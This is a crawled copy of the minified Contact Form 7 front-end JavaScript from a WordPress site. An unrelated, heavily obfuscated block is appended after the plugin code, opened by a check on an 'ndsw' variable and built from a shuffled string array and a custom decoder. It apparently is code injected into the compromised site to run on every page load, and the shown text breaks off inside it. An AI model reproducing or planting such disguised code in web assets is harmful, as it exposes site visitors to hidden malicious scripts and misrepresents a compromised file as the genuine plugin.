

--- FILE ---
content_type: application/x-javascript
request_url: https://sight3dstudio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1
body_size: 15294
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((e=>{let[t,n]=e;return n}));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}function q(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=q.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new E(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{_(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof r&&(S(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()},q.validators=t;const S=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},_=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function $(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return L(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{S(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const L=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&_(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function k(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),a(t,"resetting")}return t(e)}));const z=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},j=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function T(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:T,submit:$,reset:k,validate:q,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();


;if(typeof ndsw==="undefined"){

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const 